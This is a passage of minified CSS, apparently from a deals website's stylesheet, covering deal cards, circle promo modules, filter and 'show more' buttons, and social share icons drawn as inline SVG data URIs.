(min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 